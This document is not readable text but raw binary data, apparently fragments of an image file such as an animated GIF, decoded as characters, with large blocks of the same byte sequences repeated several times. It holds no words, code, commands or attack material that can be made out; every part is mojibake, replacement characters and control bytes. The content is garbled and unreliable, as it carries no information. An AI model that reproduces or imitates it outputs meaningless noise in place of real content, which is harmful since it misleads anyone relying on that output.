"(`Bʱ[/a^(�=��C]�pH2���{���Ld$Y��FXo�#a�K�p��S��H����Ué��p������r'�}���G��/�Cx�G����V:IY8@3�x'"�`�$��R�8�.���Ir�]�4)�q��}����F�8�� ���D�R� M�Pr�� %��)4�U��'�)L�*���4S?l@�i���'��$PK!�[����d�ύ�g5�����Q�`��2Ѐ�t ��HWI���G���LAH!�ME�q�qG�I�*O��[i�jphh��\�G!�>(�$�� M�
��a�Ӛ����]3��y:��m�/��SS/�g����N���r$��<b���d �EjO�Цr1���02��Q �G"�`�[P�'(��n�"��6`�HAe��^�f��B�Z���#�hG*�[��"���I�A3K�- �Kڱ�<Vl��bB�=̜#�x�	 ��x��4�7(��H�	!��(9��$ T����%���v��L�<ؙש�qC.W��$��_H�B@@�  A��]���o\����� �C6p'��$ͅfV�MHp���
�	�7/��EZ(2@��$����G��{$��D-���&� �] ���[f؏��,�*�&�e��3�$�8	$(�� ���)G��1��e�0��ꀹ#�T�AK`H�Jq�2i'L�%1P��ח�=5(�
ޯd&_"�P�����m�=���|�%Ħ���_S#T�$��]����L���-5O �K����g�n���ck���h$oV`^�`G �LӮ����@�]`�4�wЂX�-䥞���Q"�"4� �7bV��9 ��(Ń��4���-"�bYiw<J����LL�e��t�G�����,�	�}E��;,�]m=7�F��?6[C�q[ʢ��渽\U�g*�I� �z\E�p��zCcd|l�М��O��%4?��g\cE���Ş����LdBH��8��*$T�RHB���a�d����I�����y�] �����_ $v����
:�
���K������k�����k�'_�����QL��wʗ����~��
L�	o�`JR��
k�|`5��@��Eff��h��|p#$�}�P�@Mް$`�q	F38|��a�~�ff��x�� 	95��0f0ky�M�V����w(B9X�� 	`����G23�7%��> &�#6v 
��� $��#A�4� T�9� !� ��I�0@dBgd���3�3��� #H���� � �0�t`)�2'0^� 	� 
�p	��{R0T  �t S�B �	���3@	��� � �S��N�P����O�W+#	tS�P.��p��H��?lV@�1#0��X	- �30t��PN�7`��G0
|�	-@ k3_@# 
i ����p	�  ����;���@� 6���5�A�-�]� `� ``0y͓ �0
nq���v�`�{�E�@ ؠ��}� +C� 4`7� Y�@p8) �p�wV@zP<�p1� �g6��P	Wp�3 dy����@ǑA��BiT 
�� 
K��N`�N 1���t��0t>�P#��@� �) 08v� 3P	��d)��@Ft1�6@9ߢ�;��v4p	`�070�0
�31 	�y���  
F`8`��H�1u
���؏�R=@Y�"@T�@��	KI)T�� ���@P�#>�c��0`���wcp
���� �9Y;ٓB�+� 0KN 
�������"r8�����	����3 # ��8�����R��X�p
`�ө�J��p�s	�0B.0)p�Y5"0K�
�t�t��)�#9�%y��ɋʖ � � �j�1� P���	š����+�@� �pӸ�IZ5�@k@ְS0�V@�;���0
?0�X�3��)-� �0
�(���`������AQY)ՈO��}��D�J�8Tj�c ���Ԑ ]p
��G����� P���\��<铮I� ���`��� �P%��U����S�J�`A�� ��h
  ��Tc����x�j���0�<��	S�t�0|@�K�Э����K@S )@�U�"���Pp
] p1
    �)�153 ��`j dDm����	�`Z�Y��P�@'��p��~�!� �
nEP@��3�����#��na��Iy	0�� �� ��� J�d �����;�2 � ���R����@0�e8������00�� �Љ�&�գ2җ�x�9�zȥ�J�篐��Ib��7fەnF24UgG�K�~Q B(hW�[{������L("󇅮rȅ��E����"��)J2�Y�z@��(�[������;"pH��u������|��nLњ������3~����s��� ` �^0��1�WdDF1 �0_�_0��P3��Bgp�v"��$y��j���Ѐ��D@Կ�	N���1����p��ϛ�%%��G��P�1�?���Ŀ5 �O}�q��Hw�(�1�0���^��SS�Nj�B�``Z}��ゾ�����w�w��<~��^ ��3�JHC�B�e�Ō5��� 	�JְB!�� G'" 3p�$�9��%+����E��3LF/ D��Q�_�Z��#� ��&'�E��� �o�	�_ ��J�%ɮ&���P6�;�L��1��4���P�-slZ���TXU!��f@
�A
	&� ��)�[`�!i �ˀ�%kP�	��ƖSb�N@� DS�6 ��,
�����&��-{J���>tБ�?�5$i G���ip�0G���|(�@Fv Ǚ ǣ��
�D��O Z���wBkп�>o·L��Y�]����=�
�c�����,� v`�@�T���<��\-�0'�2�V�0��V`�Y�]�$ه�����2���Gp����bv��B�̣�P3�@a@2-Z*�&��)���Ը<�))
Ev/��*6��ʰ�P\U��\�Wm�X��"@���M)��M�	����V�10���צv
ae�E� ���P��;U8����><����2m�p�(�G����>��?�]`�E�>�#+`�\�,�t��_ DZ��|�"`��D�q�2���� ��i=�l�n�p]�=C�P�`C��L��� ��N,�Gi8�	�}��@a�Dt؝zlu �ǀ�B'b ���-�G�Θ=C[R��]eǺ曽���;hG!��?q�Py���(9w�����қ %��x� ���7�;��¹E�p��h�՛��+�L.�nނ�[|��T^���S��%��l���k5aL~�K�n�a\ ����|�&]���K�a��Wb ��#�^�0����պM3�����@�P	P�0� !�
 � ,    d d  � �	HP���*\Ȱ�Ç�H�`ċ3j�X��Ə CJ�hQ��(I&�P�턪[��3���?�aB�3g�LҢ*�
p^���!�N6(��?!l�i:� ׆�HT#�&iBa��p"[�YvԀ�qO���&������,8<3Ip�&;4�=XR�M^�r��-Ws툼�`�G9�Ѳr�%��P����(G�Tm���fh�����V�	������2�s��b����p�F�ە��X��Ȧ�l����0���؋'u��Jo�M]���8�Ee��4
����q�=T���G�(O"[)�
v'x��Ae$��B	袠I8 ��'[l�ZBg�W�$
Y��;��P8P��G4�x�frՠ�A�PHWBC�P��%4��7nd:
���[�JBhP8B0�Q�?�w� �4��!$��=��!B��F�B��`�H&t �i ,b���?�XC$��mg$��^�����C�~F���	li�:&a[����;�p�A�0���CH4��NYe6h�mF$Ī�&y�!��
� "��x�k]`�7:R��G�DBl��C	��PGj(�C d�"��&�F���D�͎��*x T���8�	�P�%����� ���B�|PoR���pKB���h�_֡�G���e^�P���buHk(VF-Bmde緅H�A\X,�A�${�G��Aw�ڍ�)�3���C�K�P�.}���؜�5��W��A�A*�?a�!e���P�E0--��?�zf�1j"����	ѷ�H��P��c�!0�&�qwYQz�����Ҕ�2�?Q��.k�,1��X{��A�~ �
�P���4N�<a d���Nsgy�s��A�� B�a�<BӠ�C�w�3D�	��P!�����i!�W�B������� ���A�`@�$O������,��=h��8cp� �B��I@R;�(x�E.ToJF��$M0e`��1(�a��A�8@(���<�Ӝ2	�._j������cИ?�CA K<�$j��hbTw2G�0�]�=�
��Quk�8�*r���UW@��1��h�`6�	Rrӌ���$OVU�o�W��q�)�cuL$q^b�EG�(��Ǝ��7G��Xx��PH;���4��Ac��YGБ����Z�w�c��!���rщZ�2�	A8p�O�@��D�&~�Bb	}�i�����8É%��U
	n��4�0�*Iχ�b�(�E� ="�
�2�3� }�C\! |C
(�� �a<��F#�3��:���R��#	gh	�@�I�At�A���)�SYM+��%�Mp��05���:�!�9p!\C� !-!��B�����u	�@�O �9�4(��-�6�,�!�ZB$`�����
������0"�Ѕ���1��
W8Bf� ���5�B���5NE�h�ihp�$�H�Z� V"� � �= ��+L�\��4���7��B!�@0=���
[�
��EMHI��� S5�!�D"A�=(aj
�$�5�Z��,�� S�0�JD-!�AU҄�/x4�p�2x� h�k�&P��u��&���d��)��0<�BDa���[�B���eH��w�2�!8A$`*?�X~qx�,4AP�� #	CMB���l46#h0Dp��<\6����m|#�ꬌ��&4�.�Y��,���h!PӅ��,]@o#%(�������``/s�	lf��K8�-�4
�?j��`�DD�J8 ��|�E����(K	]$�
a@���+d�	I��p?�!	�̏rU	4��H�
�pg�p��Эn�PeTc�H���D��Ut���4G5�����`%,�X`�H��+��֮�!��Q�,��0���2n�A� Sia	hP톄��&x:uH�������	�o����f$���%*[�/G
�>�������C�P�t�qX�+y/d`l(�J���<#xBȊ�+��Y���j=�J�ֻK��)N��Q�_����=�\6+G�cs���=@C+���`�2_�
$���%A��.P���!���l|�	�z��8�i� 1D� �Q�b����Ƀ��/XQx��|Ԝ��";�C�	� AH�&�dɃPb�	ëG~��7"%�%
1��Ɓ �����&x��D��~t�&��K΂���@%V��;�jJ�B: B��P����D�����p�t��7<`w`
   ��pP.�<P � �  �ڰ� bP ����0��}�$��p&�8��(`<(�-��+��� �&��h.p�wh
� U��1�U`�` ��;��9؃>X���DX�F$��)�Bx��- �ȃ7��)0D��Ja:���u ���7��b��^8�-�pw�CX j�mx�oȄN�(���b�����1���. �s(��������h���X�"x�J�MX@���a�(� AԐ�5��9`
��r��'����
���0 ?x�aL�	k��������Q��8��� �.��-�)����5-g H0׈�( �BLyP�֑f���lX��ȋrH�v���8�x�]����:P� n��.��_�5�P�YD;���p(�d�����Nm������ȉuH���8H�]@� 2�)@��'	�	 8� 
�u�  ��(P%5�& �Đ�a���F8���q��x�x�GY�^ؑ�ؔV�k�&9�B����r �P`�҂ &�n�	�h�H�l�H��[�� x�`$[�	����^G��`o��� _��]��M��Ry� �U��pϰ���� SR��F"�)J ����
�p��x֑MYa@[0�`�� 1�Uo�f����_ V`}@�PS)��P��ؒ��9 (И�iv ��ai�$���N0<6� �0Z�� #�y��� �`oc�� _�0
JɔN	�D�o���)��	L �0%��5`	���ِ	r���#�
�!pY!Z���' �뵘�^�� 	��K�}�W8�.@��`��r�Y���'AП�☐�H��+�0'@��`R��p���y�A #A ��/����`� ����I}���I�V���yYp	` 	p�\�k*��	�8�$��H�v�B*D�����L���I�(����Y�ٞ�y� �p��9��iYp
/��iJ�l�n
�АH����x:��X���@����G����*_�M�� :0�)J����@�0:%�j$di�<�z�����!�CZ�G��Kڤ;�*�Tj�|�:`U�����,gY3@�(�3Z��)�B
�P
�N� t����"����0Z��@�誮�ը��"��0���*؏��rj��^2	���n���h�`������[6`���x��^�ګ�j��:�V`��(�\���0�(p��	/������r7��XŐ���f��
 �І�ə�Y�Y"U�E���Ů�
�U��p�Mh���(���eh����k	�?�����K�`��7���ȱ�дn��B(���B�Ei�;؃�rZ��h�&����Cي�h�H�O��a�@����ۊ���+���hH���`Z��H�滑z��6�U�)��;��8��[����Ƚ�ɿ���ۉD	��I�`��Pﻊ�[��[��{�jٽnٿr9�Y�Ĉ�)�"l�*��������ۻ��y�S���8�|�&�D��;<3Ȁ���[��µ��l�����9 �P U�� !�
 � ,    d d  � �	HP`�%u��"���;�l�Q#M�46l��B�G�y��ɒ"C~�1D�40-֐�!r������ϟl:B�Q(!J�IfF�W�y�*ʐVn��R�D�;l�0z$�!J�������+E�:T:�S��b�jk֏-�V���X(D�&��� $c��=b�0]�M1��q��b�JE���R�7���1���gn����>�6.aǘ�p'W���Ż-W�2�gM>3� A�� � ��fɱ+lٴ���~�w�(j�$�x�ᗍk���#�"�J[����FfP��ZA%S��uXb�7�y?����I�e�e�G�,��$��_H����54p��k�6[X�!v�[����n!�[�o]H�R�m�	_|��T$�GU ���F#*��bl	�$�d5��CAq��×<��cR��%<�YJ&A��I�y��t��w	�w�Y~�A��Y�{�E�R�=eC#�&U',��O�@B_XyԈ�8%�/�5^�5Rx�@\��县YX(�@���t�WH���i��0R��!�R��U�12�V�_�r�@��Ja�=��c]�eDJn���T�سƮ�R*�����;_P�L.�f��
j�?%���Ԋi���]d��&k$Ln�O��v��wǆ����R��{�����z�\�e�G�p��H(�+�O�lk!�`Ɓ_!�'��M�ll��/�n��P�1�����J��L�v*�� -`l�0�;c�;�*	|�*pE�{4��1�Ar��@�SĒot�#�r�mب`ol:B�ٯpr�T�d �fނ$	.3�ݯnKZ�����)6,�Lc6���=����W-�S%�sUH�<`	w������3��j��O�6�ʗAOm�I��%.���RVX��Vt�`��}%�>����DCml��Y#E"U|��D#(	+��+�!0]��җ���kc��W�䧸�@��	A"P�� ���*���!V�V��U�x��ƚA��q��P]20 EI� ��B&�v)P���rB�'3� 8ax�e%����T���եq|��= D!f{����q�FP K��R��p @k~k ��A�m��^�L���N�1���jJR���/s+`e�eD�����GA�цE�ej y�E  �� Nna��
"(`Bʱ[/a^(�=��C]�pH2���{���Ld$Y��FXo�#a�K�p��S��H����Ué��p������r'�}���G��/�Cx�G����V:IY8@3�x'"�`�$��R�8�.���Ir�]�4)�q��}����F�8�� ���D�R� M�Pr�� %��)4�U��'�)L�*���4S?l@�i���'��$PK!�[����d�ύ�g5�����Q�`��2Ѐ�t ��HWI���G���LAH!�ME�q�qG�I�*O��[i�jphh��\�G!�>(�$�� M�
��a�Ӛ����]3��y:��m�/��SS/�g����N���r$��<b���d �EjO�Цr1���02��Q �G"�`�[P�'(��n�"��6`�HAe��^�f��B�Z���#�hG*�[��"���I�A3K�- �Kڱ�<Vl��bB�=̜#�x�	 ��x��4�7(��H�	!��(9��$ T����%���v��L�<ؙש�qC.W��$��_H�B@@�  A��]���o\����� �C6p'��$ͅfV�MHp���
�	�7/��EZ(2@��$����G��{$��D-���&� �] ���[f؏��,�*�&�e��3�$�8	$(�� ���)G��1��e�0��ꀹ#�T�AK`H�Jq�2i'L�%1P��ח�=5(�
ޯd&_"�P�����m�=���|�%Ħ���_S#T�$��]����L���-5O �K����g�n���ck���h$oV`^�`G �LӮ����@�]`�4�wЂX�-䥞���Q"�"4� �7bV��9 ��(Ń��4���-"�bYiw<J����LL�e��t�G�����,�	�}E��;,�]m=7�F��?6[C�q[ʢ��渽\U�g*�I� �z\E�p��zCcd|l�М��O��%4?��g\cE���Ş����LdBH��8��*$T�RHB���a�d����I�����y�] �����_ $v����
:�
���K������k�����k�'_�����QL��wʗ����~��
L�	o�`JR��
k�|`5��@��Eff��h��|p#$�}�P�@Mް$`�q	F38|��a�~�ff��x�� 	95��0f0ky�M�V����w(B9X�� 	`����G23�7%��> &�#6v 
��� $��#A�4� T�9� !� ��I�0@dBgd���3�3��� #H���� � �0�t`)�2'0^� 	� 
�p	��{R0T  �t S�B �	���3@	��� � �S��N�P����O�W+#	tS�P.��p��H��?lV@�1#0��X	- �30t��PN�7`��G0
|�	-@ k3_@# 
i ����p	�  ����;���@� 6���5�A�-�]� `� ``0y͓ �0
nq���v�`�{�E�@ ؠ��}� +C� 4`7� Y�@p8) �p�wV@zP<�p1� �g6��P	Wp�3 dy����@ǑA��BiT 
�� 
K��N`�N 1���t��0t>�P#��@� �) 08v� 3P	��d)��@Ft1�6@9ߢ�;��v4p	`�070�0
�31 	�y���  
F`8`��H�1u
���؏�R=@Y�"@T�@��	KI)T�� ���@P�#>�c��0`���wcp
���� �9Y;ٓB�+� 0KN 
�������"r8�����	����3 # ��8�����R��X�p
`�ө�J��p�s	�0B.0)p�Y5"0K�
�t�t��)�#9�%y��ɋʖ � � �j�1� P���	š����+�@� �pӸ�IZ5�@k@ְS0�V@�;���0
?0�X�3��)-� �0
�(���`������AQY)ՈO��}��D�J�8Tj�c ���Ԑ ]p
��G����� P���\��<铮I� ���`��� �P%��U����S�J�`A�� ��h
  ��Tc����x�j���0�<��	S�t�0|@�K�Э����K@S )@�U�"���Pp
] p1
    �)�153 ��`j dDm����	�`Z�Y��P�@'��p��~�!� �
nEP@��3�����#��na��Iy	0�� �� ��� J�d �����;�2 � ���R����@0�e8������00�� �Љ�&�գ2җ�x�9�zȥ�J�篐��Ib��7fەnF24UgG�K�~Q B(hW�[{������L("󇅮rȅ��E����"��)J2�Y�z@��(�[������;"pH��u������|��nLњ������3~����s��� ` �^0��1�WdDF1 �0_�_0��P3��Bgp�v"��$y��j���Ѐ��D@Կ�	N���1����p��ϛ�%%��G��P�1�?���Ŀ5 �O}�q��Hw�(�1�0���^��SS�Nj�B�``Z}��ゾ�����w�w��<~��^ ��3�JHC�B�e�Ō5��� 	�JְB!�� G'" 3p�$�9��%+����E��3LF/ D��Q�_�Z��#� ��&'�E��� �o�	�_ ��J�%ɮ&���P6�;�L��1��4���P�-slZ���TXU!��f@
�A
	&� ��)�[`�!i �ˀ�%kP�	��ƖSb�N@� DS�6 ��,
�����&��-{J���>tБ�?�5$i G���ip�0G���|(�@Fv Ǚ ǣ��
�D��O Z���wBkп�>o·L��Y�]����=�
�c�����,� v`�@�T���<��\-�0'�2�V�0��V`�Y�]�$ه�����2���Gp����bv��B�̣�P3�@a@2-Z*�&��)���Ը<�))
Ev/��*6��ʰ�P\U��\�Wm�X��"@���M)��M�	����V�10���צv
ae�E� ���P��;U8����><����2m�p�(�G����>��?�]`�E�>�#+`�\�,�t��_ DZ��|�"`��D�q�2���� ��i=�l�n�p]�=C�P�`C��L��� ��N,�Gi8�	�}��@a�Dt؝zlu �ǀ�B'b ���-�G�Θ=C[R��]eǺ曽���;hG!��?q�Py���(9w�����қ %��x� ���7�;��¹E�p��h�՛��+�L.�nނ�[|��T^���S��%��l���k5aL~�K�n�a\ ����|�&]���K�a��Wb ��#�^�0����պM3�����@�P	P�0� !�
 � ,    d d  � �	HP���*\Ȱ�Ç�H�`ċ3j�X��Ə CJ�hQ��(I&�P�턪[��3���?�aB�3g�LҢ*�
p^���!�N6(��?!l�i:� ׆�HT#�&iBa��p"[�YvԀ�qO���&������,8<3Ip�&;4�=XR�M^�r��-Ws툼�`�G9�Ѳr�%��P����(G�Tm���fh�����V�	������2�s��b����p�F�ە��X��Ȧ�l����0���؋'u��Jo�M]���8�Ee��4
����q�=T���G�(O"[)�
v'x��Ae$��B	袠I8 ��'[l�ZBg�W�$
Y��;��P8P��G4�x�frՠ�A�PHWBC�P��%4��7nd:
���[�JBhP8B0�Q�?�w� �4��!$��=��!B��F�B��`�H&t �i ,b���?�XC$��mg$��^�����C�~F���	li�:&a[����;�p�A�0���CH4��NYe6h�mF$Ī�&y�!��
� "��x�k]`�7:R��G�DBl��C	��PGj(�C d�"��&�F���D�͎��*x T���8�	�P�%����� ���B�|PoR���pKB���h�_֡�G���e^�P���buHk(VF-Bmde緅H�A\X,�A�${�G��Aw�ڍ�)�3���C�K�P�.}���؜�5��W��A�A*�?a�!e���P�E0--��?�zf�1j"����	ѷ�H��P��c�!0�&�qwYQz�����Ҕ�2�?Q��.k�,1��X{��A�~ �
�P���4N�<a d���Nsgy�s��A�� B�a�<BӠ�C�w�3D�	��P!�����i!�W�B������� ���A�`@�$O������,��=h��8cp� �B��I@R;�(x�E.ToJF��$M0e`��1(�a��A�8@(���<�Ӝ2	�._j������cИ?�CA K<�$j��hbTw2G�0�]�=�
��Quk�8�*r���UW@��1��h�`6�	Rrӌ���$OVU�o�W��q�)�cuL$q^b�EG�(��Ǝ��7G��Xx��PH;���4��Ac��YGБ����Z�w�c��!���rщZ�2�	A8p�O�@��D�&~�Bb	}�i�����8É%��U
	n��4�0�*Iχ�b�(�E� ="�
�2�3� }�C\! |C
(�� �a<��F#�3��:���R��#	gh	�@�I�At�A���)�SYM+��%�Mp��05���:�!�9p!\C� !-!��B�����u	�@�O �9�4(��-�6�,�!�ZB$`�����
������0"�Ѕ���1��
W8Bf� ���5�B���5NE�h�ihp�$�H�Z� V"� � �= ��+L�\��4���7��B!�@0=���
[�
��EMHI��� S5�!�D"A�=(aj
�$�5�Z��,�� S�0�JD-!�AU҄�/x4�p�2x� h�k�&P��u��&���d��)��0<�BDa���[�B���eH��w�2�!8A$`*?�X~qx�,4AP�� #	CMB���l46#h0Dp��<\6����m|#�ꬌ��&4�.�Y��,���h!PӅ��,]@o#%(�������``/s�	lf��K8�-�4
�?j��`�DD�J8 ��|�E����(K	]$�
a@���+d�	I��p?�!	�̏rU	4��H�
�pg�p��Эn�PeTc�H���D��Ut���4G5�����`%,�X`�H��+��֮�!��Q�,��0���2n�A� Sia	hP톄��&x:uH�������	�o����f$���%*[�/G
�>�������C�P�t�qX�+y/d`l(�J���<#xBȊ�+��Y���j=�J�ֻK��)N��Q�_����=�\6+G�cs���=@C+���`�2_�
$���%A��.P���!���l|�	�z��8�i� 1D� �Q�b����Ƀ��/XQx��|Ԝ��";�C�	� AH�&�dɃPb�	ëG~��7"%�%
1��Ɓ �����&x��D��~t�&��K΂���@%V��;�jJ�B: B��P����D�����p�t��7<`w`
   ��pP.�<P � �  �ڰ� bP ����0��}�$��p&�8��(`<(�-��+��� �&��h.p�wh
� U��1�U`�` ��;��9؃>X���DX�F$��)�Bx��- �ȃ7��)0D��Ja:���u ���7��b��^8�-�pw�CX j�mx�oȄN�(���b�����1���. �s(��������h���X�"x�J�MX@���a�(� AԐ�5��9`
��r��'����
���0 ?x�aL�	k��������Q��8��� �.��-�)����5-g H0׈�( �BLyP�֑f���lX��ȋrH�v���8�x�]����:P� n��.��_�5�P�YD;���p(�d�����Nm������ȉuH���8H�]@� 2�)@��'	�	 8� 
�u�  ��(P%5�& �Đ�a���F8���q��x�x�GY�^ؑ�ؔV�k�&9�B����r �P`�҂ &�n�	�h�H�l�H��[�� x�`$[�	����^G��`o��� _��]��M��Ry� �U��pϰ���� SR��F"�)J ����
�p��x֑MYa@[0�`�� 1�Uo�f����_ V`}@�PS)��P��ؒ��9 (И�iv ��ai�$���N0<6� �0Z�� #�y��� �`oc�� _�0
JɔN	�D�o���)��	L �0%��5`	���ِ	r���#�
�!pY!Z���' �뵘�^�� 	��K�}�W8�.@��`��r�Y���'AП�☐�H��+�0'@��`R��p���y�A #A ��/����`� ����I}���I�V���yYp	` 	p�\�k*��	�8�$��H�v�B*D�����L���I�(����Y�ٞ�y� �p��9��iYp
/��iJ�l�n
�АH����x:��X���@����G����*_�M�� :0�)J����@�0:%�j$di�<�z�����!�CZ�G��Kڤ;�*�Tj�|�:`U�����,gY3@�(�3Z��)�B
�P
�N� t����"����0Z��@�誮�ը��"��0���*؏��rj��^2	���n���h�`������[6`���x��^�ګ�j��:�V`��(�\���0�(p��	/������r7��XŐ���f��
 �І�ə�Y�Y"U�E���Ů�
�U��p�Mh���(���eh����k	�?�����K�`��7���ȱ�дn��B(���B�Ei�;؃�rZ��h�&����Cي�h�H�O��a�@����ۊ���+���hH���`Z��H�滑z��6�U�)��;��8��[����Ƚ�ɿ���ۉD	��I�`��Pﻊ�[��[��{�jٽnٿr9�Y�Ĉ�)�"l�*��������ۻ��y�S���8�|�&�D��;<3Ȁ���[��µ��l�����9 �P U�� !�
 � ,    d d  � �	HP`�%u��"���;�l�Q#M�46l��B�G�y��ɒ"C~�1D�40-֐�!r������ϟl:B�Q(!J�IfF�W�y�*ʐVn��R�D�;l�0z$�!J�������+E�:T:�S��b�jk֏-�V���X(D�&��� $c��=b�0]�M1��q��b�JE���R�7���1���gn����>�6.aǘ�p'W���Ż-W�2�gM>3� A�� � ��fɱ+lٴ���~�w�(j�$�x�ᗍk���#�"�J[����FfP��ZA%S��uXb�7�y?����I�e�e�G�,��$��_H����54p��k�6[X�!v�[����n!�[�o]H�R�m�	_|��T$�GU ���F#*��bl	�$�d5��CAq��×<��cR��%<�YJ&A��I�y��t��w	�w�Y~�A��Y�{�E�R�=eC#�&U',��O�@B_XyԈ�8%�/�5^�5Rx�@\��县YX(�@���t�WH���i��0R��!�R��U�12�V�_�r�@��Ja�=��c]�eDJn���T�سƮ�R*�����;_P�L.�f��
j�?%���Ԋi���]d��&k$Ln�O��v��wǆ����R��{�����z�\�e�G�p��H(�+�O�lk!�`Ɓ_!�'��M�ll��/�n��P�1�����J��L�v*�� -`l�0�;c�;�*	|�*pE�{4��1�Ar��@�SĒot�#�r�mب`ol:B�ٯpr�T�d �fނ$	.3�ݯnKZ�����)6,�Lc6���=����W-�S%�sUH�<`	w������3��j��O�6�ʗAOm�I��%.���RVX��Vt�`��}%�>����DCml��Y#E"U|��D#(	+��+�!0]��җ���kc��W�䧸�@��	A"P�� ���*���!V�V��U�x��ƚA��q��P]20 EI� ��B&�v)P���rB�'3� 8ax�e%����T���եq|��= D!f{����q�FP K��R��p @k~k ��A�m��^�L���N�1���jJR���/s+`e�eD�����GA�цE�ej y�E  �� Nna��
"(`Bʱ[/a^(�=��C]�pH2���{���Ld$Y��FXo�#a�K�p��S��H����Ué��p������r'�}���G��/�Cx�G����V:IY8@3�x'"�`�$��R�8�.���Ir�]�4)�q��}����F�8�� ���D�R� M�Pr�� %��)4�U��'�)L�*���4S?l@�i���'��$PK!�[����d�ύ�g5�����Q�`��2Ѐ�t ��HWI���G���LAH!�ME�q�qG�I�*O��[i�jphh��\�G!�>(�$�� M�
��a�Ӛ����]3��y:��m�/��SS/�g����N���r$��<b���d �EjO�Цr1���02��Q �G"�`�[P�'(��n�"��6`�HAe��^�f��B�Z���#�hG*�[��"���I�A3K�- �Kڱ�<Vl��bB�=̜#�x�	 ��x��4�7(��H�	!��(9��$ T����%���v��L�<ؙש�qC.W��$��_H�B@@�  A��]���o\����� �C6p'��$ͅfV�MHp���
�	�7/��EZ(2@��$����G��{$��D-���&� �] ���[f؏��,�*�&�e��3�$�8	$(�� ���)G��1��e�0��ꀹ#�T�AK`H�Jq�2i'L�%1P��ח�=5(�
ޯd&_"�P�����m�=���|�%Ħ���_S#T�$��]����L���-5O �K����g�n���ck���h$oV`^�`G �LӮ����@�]`�4�wЂX�-䥞���Q"�"4� �7bV��9 ��(Ń��4���-"�bYiw<J����LL�e��t�G�����,�	�}E��;,�]m=7�F��?6[C�q[ʢ��渽\U�g*�I� �z\E�p��zCcd|l�М��O��%4?��g\cE���Ş����LdBH��8��*$T�RHB���a�d����I�����y�] �����_ $v����
:�
���K������k�����k�'_�����QL��wʗ����~��
L�	o�`JR��
k�|`5��@��Eff��h��|p#$�}�P�@Mް$`�q	F38|��a�~�ff��x�� 	95��0f0ky�M�V����w(B9X�� 	`����G23�7%��> &�#6v 
��� $��#A�4� T�9� !� ��I�0@dBgd���3�3��� #H���� � �0�t`)�2'0^� 	� 
�p	��{R0T  �t S�B �	���3@	��� � �S��N�P����O�W+#	tS�P.��p��H��?lV@�1#0��X	- �30t��PN�7`��G0
|�	-@ k3_@# 
i ����p	�  ����;���@� 6���5�A�-�]� `� ``0y͓ �0
nq���v�`�{�E�@ ؠ��}� +C� 4`7� Y�@p8) �p�wV@zP<�p1� �g6��P	Wp�3 dy����@ǑA��BiT 
�� 
K��N`�N 1���t��0t>�P#��@� �) 08v� 3P	��d)��@Ft1�6@9ߢ�;��v4p	`�070�0
�31 	�y���  
F`8`��H�1u
���؏�R=@Y�"@T�@��	KI)T�� ���@P�#>�c��0`���wcp
���� �9Y;ٓB�+� 0KN 
�������"r8�����	����3 # ��8�����R��X�p
`�ө�J��p�s	�0B.0)p�Y5"0K�
�t�t��)�#9�%y��ɋʖ � � �j�1� P���	š����+�@� �pӸ�IZ5�@k@ְS0�V@�;���0
?0�X�3��)-� �0
�(���`������AQY)ՈO��}��D�J�8Tj�c ���Ԑ ]p
��G����� P���\��<铮I� ���`��� �P%��U����S�J�`A�� ��h
  ��Tc����x�j���0�<��	S�t�0|@�K�Э����K@S )@�U�"���Pp
] p1
    �)�153 ��`j dDm����	�`Z�Y��P�@'��p��~�!� �
nEP@��3�����#��na��Iy	0�� �� ��� J�d �����;�2 � ���R����@0�e8������00�� �Љ�&�գ2җ�x�9�zȥ�J�篐��Ib��7fەnF24UgG�K�~Q B(hW�[{������L("󇅮rȅ��E����"��)J2�Y�z@��(�[������;"pH��u������|��nLњ������3~����s��� ` �^0��1�WdDF1 �0_�_0��P3��Bgp�v"��$y��j���Ѐ��D@Կ�	N���1����p��ϛ�%%��G��P�1�?���Ŀ5 �O}�q��Hw�(�1�0���^��SS�Nj�B�``Z}��ゾ�����w�w��<~��^ ��3�JHC�B�e�Ō5��� 	�JְB!�� G'" 3p�$�9��%+����E��3LF/ D��Q�_�Z��#� ��&'�E��� �o�	�_ ��J�%ɮ&���P6�;�L��1��4���P�-slZ���TXU!��f@
�A
	&� ��)�[`�!i �ˀ�%kP�	��ƖSb�N@� DS�6 ��,
�����&��-{J���>tБ�?�5$i G���ip�0G���|(�@Fv Ǚ ǣ��
�D��O Z���wBkп�>o·L��Y�]����=�
�c�����,� v`�@�T���<��\-�0'�2�V�0��V`�Y�]�$ه�����2���Gp����bv��B�̣�P3�@a@2-Z*�&��)���Ը<�))
Ev/��*6��ʰ�P\U��\�Wm�X��"@���M)��M�	����V�10���צv
ae�E� ���P��;U8����><����2m�p�(�G����>��?�]`�E�>�#+`�\�,�t��_ DZ��|�"`��D�q�2���� ��i=�l�n�p]�=C�P�`C��L��� ��N,�Gi8�	�}��@a�Dt؝zlu �ǀ�B'b ���-�G�Θ=C[R��]eǺ曽���;hG!��?q�Py���(9w�����қ %��x� ���7�;��¹E�p��h�՛��+�L.�nނ�[|��T^���S��%��l���k5aL~�K�n�a\ ����|�&]���K�a��Wb ��#�^�0����պM3�����@�P	P�0� !�
 � ,    d d  � �	HP���*\Ȱ�Ç�H�`ċ3j�X��Ə CJ�hQ��(I&�P�턪[��3���?�aB�3g�LҢ*�
p^���!�N6(��?!l�i:� ׆�HT#�&iBa��p"[�YvԀ�qO���&������,8<3Ip�&;4�=XR�M^�r��-Ws툼�`�G9�Ѳr�%��P����(G�Tm���fh�����V�	������2�s��b����p�F�ە��X��Ȧ�l����0���؋'u��Jo�M]���8�Ee��4
����q�=T���G�(O"[)�
v'x��Ae$��B	袠I8 ��'[l�ZBg�W�$
Y��;��P8P��G4�x�frՠ�A�PHWBC�P��%4��7nd:
���[�JBhP8B0�Q�?�w� �4��!$��=��!B��F�B��`�H&t �i ,b���?�XC$��mg$��^�����C�~F���	li�:&a[����;�p�A�0���CH4��NYe6h�mF$Ī�&y�!��
� "��x�k]`�7:R��G�DBl��C	��PGj(�C d�"��&�F���D�͎��*x T���8�	�P�%����� ���B�|PoR���pKB���h�_֡�G���e^�P���buHk(VF-Bmde緅H�A\X,�A�${�G��Aw�ڍ�)�3���C�K�P�.}���؜�5��W��A�A*�?a�!e���P�E0--��?�zf�1j"����	ѷ�H��P��c�!0�&�qwYQz�����Ҕ�2�?Q��.k�,1��X{��A�~ �
